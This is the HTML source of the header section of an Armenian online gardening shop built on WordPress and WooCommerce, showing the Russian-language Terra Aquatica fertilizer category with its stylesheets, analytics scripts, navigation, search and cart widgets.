<link rel='stylesheet' id='wd-product-loop-base-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-more-description-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/mod-more-description.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-default-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-select2-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/woo-lib-select2.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-sticky-sidebar-opener-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://igrow.am/wp-content/uploads/2026/01/xts-theme_settings_default-1767433327.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CMontserrat%3A400%2C600%2C700&#038;ver=7.3.1' type='text/css' media='all' />
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"ru","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"ru","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://igrow.am/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.10" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/plugins/wp-yandex-metrika/assets/YmEc.min.js?ver=1.2.0" id="wp-yandex-metrika_YmEc-js"></script>
<script type="text/javascript" id="wp-yandex-metrika_YmEc-js-after">
/* <![CDATA[ */
window.tmpwpym={datalayername:'dataLayer',counters:JSON.parse('[{"number":"97190474","webvisor":"1"}]'),targets:JSON.parse('[]')};
//# sourceURL=wp-yandex-metrika_YmEc-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://igrow.am/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/plugins/wp-yandex-metrika/assets/frontend.min.js?ver=1.2.0" id="wp-yandex-metrika_frontend-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/igrow.am\/ru\/","hash_tracking":"false","v4_id":"G-6B2QKCH42P"};/* ]]> */
</script>
<script type="text/javascript" src="https://igrow.am/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.8.6" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php?lang=ru","wc_ajax_url":"/ru/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043a\u043e\u0440\u0437\u0438\u043d\u0443\n","cart_url":"https://igrow.am/ru/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://igrow.am/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.8.6" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.8.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php?lang=ru","wc_ajax_url":"/ru/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://igrow.am/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.3.1" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.3.1" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://igrow.am/ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://igrow.am/ru/wp-json/wp/v2/product_cat/183" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://igrow.am/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.8.6" />
<meta name="generator" content="WPML ver:4.6.10 stt:24,1,45;" />
<meta name="verification" content="f612c7d25f5690ad41496fcfdbf8d1" /><style>
.h-captcha{position:relative;display:block;margin-bottom:2rem;padding:0;clear:both}.h-captcha[data-size="normal"]{width:303px;height:78px}.h-captcha[data-size="compact"]{width:164px;height:144px}.h-captcha[data-size="invisible"]{display:none}.h-captcha::before{content:'';display:block;position:absolute;top:0;left:0;background:url(https://igrow.am/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo.svg) no-repeat;border:1px solid transparent;border-radius:4px}.h-captcha[data-size="normal"]::before{width:300px;height:74px;background-position:94% 28%}.h-captcha[data-size="compact"]::before{width:156px;height:136px;background-position:50% 79%}.h-captcha[data-theme="light"]::before,body.is-light-theme .h-captcha[data-theme="auto"]::before,.h-captcha[data-theme="auto"]::before{background-color:#fafafa;border:1px solid #e0e0e0}.h-captcha[data-theme="dark"]::before,body.is-dark-theme .h-captcha[data-theme="auto"]::before,html.wp-dark-mode-active .h-captcha[data-theme="auto"]::before,html.drdt-dark-mode .h-captcha[data-theme="auto"]::before{background-image:url(https://igrow.am/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo-white.svg);background-repeat:no-repeat;background-color:#333;border:1px solid #f5f5f5}.h-captcha[data-size="invisible"]::before{display:none}.h-captcha iframe{position:relative}div[style*="z-index: 2147483647"] div[style*="border-width: 11px"][style*="position: absolute"][style*="pointer-events: none"]{border-style:none}
</style>
<meta name="theme-color" content="#028235">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script src='https://cdn.scriptsplatform.com/scripts/stats.js' type='text/javascript'></script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
        <!-- Yandex.Metrica counter -->
        <script type="text/javascript">
            (function (m, e, t, r, i, k, a) {
                m[i] = m[i] || function () {
                    (m[i].a = m[i].a || []).push(arguments)
                };
                m[i].l = 1 * new Date();
                k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
            })

            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym("97190474", "init", {
                clickmap: true,
                trackLinks: true,
                accurateTrackBounce: true,
                webvisor: true,
                ecommerce: "dataLayer",
                params: {
                    __ym: {
                        "ymCmsPlugin": {
                            "cms": "wordpress",
                            "cmsVersion":"6.9",
                            "pluginVersion": "1.2.0",
                            "ymCmsRip": "1597463007"
                        }
                    }
                }
            });
        </script>
        <!-- /Yandex.Metrica counter -->
        <link rel="icon" href="https://igrow.am/wp-content/uploads/2024/05/cropped-FAVICON-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://igrow.am/wp-content/uploads/2024/05/cropped-FAVICON-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://igrow.am/wp-content/uploads/2024/05/cropped-FAVICON-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://igrow.am/wp-content/uploads/2024/05/cropped-FAVICON-270x270.jpeg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.box-with-icon .info-box-icon {
 width:90px;
 height:90px;
}
.contactIcon img{
	width: 50px;
	margin-top:19px;
	margin-left:30px;
}
.contactIconPopup img {
	width: 50px;
	margin-top:19px;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_521205-css" data-type="wd-style-header_521205">
				:root{
	--wd-top-bar-h: 0.001px;
	--wd-top-bar-sm-h: 0.001px;
	--wd-top-bar-sticky-h: 0.001px;

	--wd-header-general-h: 100px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 0.001px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: 0.001px;
	--wd-header-bottom-sticky-h: 0.001px;

	--wd-header-clone-h: 60px;
}



.whb-header-bottom .wd-dropdown {
	margin-top: 6px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}


.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -0px;
	margin-bottom: -0px;
	height: calc(100% + 0px);
}

.whb-clone.whb-sticked .wd-dropdown {
	margin-top: 10px;
}

.whb-clone.whb-sticked .wd-dropdown:after {
	height: 20px;
}

@media (min-width: 1025px) {
	
		.whb-general-header-inner {
		height: 100px;
		max-height: 100px;
	}

		
		.whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}

		
			.whb-clone .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	}

@media (max-width: 1024px) {
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	
			.whb-clone .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	}
		
.whb-top-bar {
	background-color: rgba(218, 60, 60, 1);
}

.whb-general-header {
	border-bottom-width: 0px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
			<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://igrow.am/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://igrow.am/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://igrow.am/wp-content/plugins/woocommerce/assets/css/select2.css?ver=8.8.6' type='text/css' media='all' />
<style id='woodmart-inline-css-inline-css' type='text/css'>
#wd-65686f96d5e15 .list-icon {color: eyJwYXJhbV90eXBlIjoid29vZG1hcnRfY29sb3JwaWNrZXIiLCJjc3NfYXJncyI6eyJjb2xvciI6WyIgLmxpc3QtaWNvbiJdfSwic2VsZWN0b3JfaWQiOiI2NTY4NmY5NmQ1ZTE1IiwiZGF0YSI6eyJkZXNrdG9wIjoiIzAwMDAwMCJ9fQ==;}
/*# sourceURL=woodmart-inline-css-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://igrow.am/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.15' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="archive tax-product_cat term-terra-aquatica-ru term-183 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-wide  categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky sticky-toolbar-on wpb-js-composer js-comp-ver-7.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_521205 whb-sticky-shadow whb-scroll-slide whb-sticky-clone">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-hidden-desktop whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-divider wd-full-height "></div>
<div class="wd-header-nav wd-header-secondary-nav text-right wd-full-height" role="navigation" aria-label="Secondary navigation">
			<span>
			Wrong menu selected		</span>
		</div><!--END MAIN-NAV-->
<div class="wd-header-divider wd-full-height "></div>
<div class="wd-header-text set-cont-mb-s reset-last-child "><strong><span style="color: #ffffff;">FREE SHIPPING FOR ALL ORDERS OF $150</span></strong></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class=" wd-social-icons  icons-design-default icons-size-default color-scheme-light social-follow social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/igrow.am?mibextid=9R9pXO" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
				
								
				
			</div>

		<div class="wd-header-divider wd-full-height "></div>
<div class="wd-header-nav wd-header-secondary-nav text-right wd-full-height" role="navigation" aria-label="Secondary navigation">
			<span>
			Wrong menu selected		</span>
		</div><!--END MAIN-NAV-->
<div class="wd-header-divider wd-full-height "></div></div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class=" wd-social-icons  icons-design-default icons-size-default color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://igrow.am/ru/product-category/fertilizers-ru/terra-aquatica-ru/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://igrow.am/ru/product-category/fertilizers-ru/terra-aquatica-ru/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://igrow.am/ru/product-category/fertilizers-ru/terra-aquatica-ru/&media=https://igrow.am/wp-content/uploads/2023/09/Terra-Aquatica-TriPart-Micro-HW-05л.webp&description=Terra+Aquatica+TriPart+Micro+Hard+Water" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://igrow.am/ru/product-category/fertilizers-ru/terra-aquatica-ru/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://igrow.am/ru/product-category/fertilizers-ru/terra-aquatica-ru/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://igrow.am/ru/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://igrow.am/wp-content/uploads/2023/08/Igrow-new-logo-ratina-e1600361049596.png" alt="IGROW" style="max-width: 220px;" />	</a>
					<a href="https://igrow.am/ru/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://igrow.am/wp-content/uploads/2023/08/Igrow-new-logo-ratina-e1600361049596.png" alt="IGROW" style="max-width: 250px;" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-underline wd-gap-s"><li id="menu-item-9884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9884 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://igrow.am/ru/home/" class="woodmart-nav-link"><span class="nav-link-text">Главная</span></a></li>
<li id="menu-item-9885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9885 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://igrow.am/ru/" class="woodmart-nav-link"><span class="nav-link-text">Магазин</span></a></li>
<li id="menu-item-9387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9387 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://igrow.am/ru/about-us/" class="woodmart-nav-link"><span class="nav-link-text">О нас</span></a></li>
<li id="menu-item-11698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11698 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://igrow.am/ru/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Связь с нами</span></a></li>
<li id="menu-item-wpml-ls-66-ru" class="menu-item wpml-ls-slot-66 wpml-ls-item wpml-ls-item-ru wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-66-ru item-level-0 menu-simple-dropdown wd-event-hover" ><a title="Русский" href="https://igrow.am/ru/product-category/fertilizers-ru/terra-aquatica-ru/" class="woodmart-nav-link"><span class="nav-link-text"><span class="wpml-ls-native" lang="ru">Русский</span></span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-wpml-ls-66-hy" class="menu-item wpml-ls-slot-66 wpml-ls-item wpml-ls-item-hy wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-66-hy item-level-1 wd-event-hover" ><a title="Հայերեն" href="https://igrow.am/hy/product-category/fertilizers-hy/terra-aquatica-hy/" class="woodmart-nav-link"><span class="wpml-ls-native" lang="hy">Հայերեն</span></a></li>
	<li id="menu-item-wpml-ls-66-en" class="menu-item wpml-ls-slot-66 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-66-en item-level-1 wd-event-hover" ><a title="English" href="https://igrow.am/product-category/fertilizers/terra-aquatica/" class="woodmart-nav-link"><span class="wpml-ls-native" lang="en">English</span></a></li>
</ul>
</div>
</div>
</li>
</ul></div><!--END MAIN-NAV-->
<div class="whb-space-element " style="width:15px;"></div>			<div class="wd-search-form wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">
				
				
				<form role="search" method="get" class="searchform  wd-style-default wd-cat-style-bordered woodmart-ajax-search" action="https://igrow.am/ru/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Поиск продуктов
" value="" name="s" aria-label="Search" title="Поиск продуктов
" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-2 wd-event-hover whb-nedhm962r512y1xz9j06">
	<a href="https://igrow.am/ru/cart/" title="КОРЗИНА">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">AMD</span></bdi></span></span>
					</span>

			</a>
			<div class="wd-dropdown wd-dropdown-cart">
			<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>		</div>
	</div>
<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://igrow.am/ru/my-account/" title="Мой аккаунт">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Вход / регистрация			</span>

					</a>

			</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://igrow.am/ru/" class="wd-logo wd-main-logo" rel="home">
		<img width="508" height="157" src="https://igrow.am/wp-content/uploads/2023/08/Igrow-new-logo-ratina-e1600361049596.png" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" fetchpriority="high" srcset="https://igrow.am/wp-content/uploads/2023/08/Igrow-new-logo-ratina-e1600361049596.png 508w, https://igrow.am/wp-content/uploads/2023/08/Igrow-new-logo-ratina-e1600361049596-430x133.png 430w, https://igrow.am/wp-content/uploads/2023/08/Igrow-new-logo-ratina-e1600361049596-150x46.png 150w, https://igrow.am/wp-content/uploads/2023/08/Igrow-new-logo-ratina-e1600361049596-400x124.png 400w" sizes="(max-width: 508px) 100vw, 508px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 wd-event-hover whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://igrow.am/ru/cart/" title="КОРЗИНА">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">AMD</span></bdi></span></span>
					</span>

			</a>
			<div class="wd-dropdown wd-dropdown-cart">
			<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>		</div>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
									<div class="page-title  page-title-default title-size-large title-design-centered color-scheme-light with-back-btn without-title wd-nav-accordion-mb-on title-shop" style="">
					<div class="container">
																<div class="wd-back-btn wd-action-btn wd-style-icon"><a href="#" rel="nofollow noopener" aria-label="Go back"></a></div>
								
						
																					<div class="wd-btn-show-cat wd-action-btn wd-style-text">
				<a href="#" rel="nofollow">
					Категории				</a>
			</div>
		
		<ul class="wd-nav-product-cat wd-nav wd-gap-m wd-style-underline has-product-count wd-mobile-accordion">
			<li class="cat-link shop-all-link">
				<a class="category-nav-link" href="https://igrow.am/ru/">
					<span class="nav-link-summary">
						<span class="nav-link-text">
							All						</span>
						<span class="nav-link-count">
							Продукты						</span>
					</span>
				</a>
			</li>
								<li class="cat-item cat-item-181  wd-event-hover current-cat-parent current-cat-ancestor"><a class="category-nav-link" href="https://igrow.am/ru/product-category/fertilizers-ru/" ><img  src="https://igrow.am/wp-content/uploads/2023/09/fertilizer.svg55.svg" title="fertilizer.svg55" class="wd-nav-img" width="40" height="40"><span class="nav-link-summary"><span class="nav-link-text">Удобрения</span><span class="nav-link-count">27 Продукты</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-183  wd-active"><a class="category-nav-link" href="https://igrow.am/ru/product-category/fertilizers-ru/terra-aquatica-ru/" ><span class="nav-link-summary"><span class="nav-link-text">Terra Aquatica</span><span class="nav-link-count">10 Продукты</span></span></a>
</li>
</ul></li>
